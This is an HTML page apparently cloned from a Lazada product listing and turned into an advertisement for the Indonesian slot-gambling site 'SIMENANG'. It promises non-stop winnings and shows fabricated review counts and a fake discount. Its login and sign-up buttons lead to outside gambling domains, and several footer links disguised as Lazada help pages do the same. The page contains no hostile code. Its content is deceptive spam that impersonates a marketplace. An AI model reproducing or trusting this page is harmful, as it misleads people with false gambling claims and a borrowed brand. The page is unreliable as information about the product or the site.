        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" src="https://foto123.link/images/gramotei-slot-super-scatter.jpg"/></div><a href="pastiwe.de/simenang" rel="nofollow noopener" target="_blank"><img src="https://media.tenor.com/lrmauplNskQAAAAj/situs-slot-gacor-2024.gif" width="100%" height="auto" alt=""></a></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">24.625 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://gramotei.org/">Super Scatter</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://pastiwe.de/simenang"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://pastiwe.de/daftar-simenang" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3652183536&quot;,&quot;skuId&quot;:&quot;6528584545&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">

        <style>
            .pdp-mod-product-price p {
                text-align: justify;
                margin-bottom: 0.50em;
            }
            .pdp-mod-product-price a {
                color: #790000;
                font-weight: bold;
            }
            .pdp-mod-product-price h2 {
                text-align: center;
                margin-bottom: 0.50em;
            }
            .site-list li {
            font-weight: bold;
        }

        .centre li {
            color: #000;
            font-weight: normal;
            margin-left: 2em;
        }
        </style>
<div class="pdp-mod-product-price">
                                <p><a href="https://gramotei.org/">SIMENANG</a>: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti! Saatnya berburu keberuntungan dengan fitur Super Scatter yang lagi gacor hari ini. Slot dengan Super Scatter dikenal memberikan peluang menang besar dalam waktu singkat. Jangan lewatkan kesempatan emas ini—mainkan sekarang dan rasakan sensasi spin tanpa henti dengan potensi jackpot menggiurkan. Cocok buat kamu yang suka tantangan dan ingin merasakan kemenangan berkali-kali dalam satu sesi bermain!</p>
                                <p>Super Scatter hari ini hadir dengan tingkat hit tinggi dan bonus melimpah, bikin pengalaman main slot makin seru dan menguntungkan. Tidak perlu tunggu lama, cukup login dan langsung gas main <a href="https://gramotei.org/">slot favorit</a>mu yang punya fitur Super Scatter aktif. Jadikan hari ini momen SIMENANG kamu—karena peluang tidak datang dua kali. Ayo buktikan sendiri, dan nikmati cuan tanpa henti dari Super Scatter yang sedang hot!</p>
<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">SIMENANG</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0fb950 ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://gramotei.org/security/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
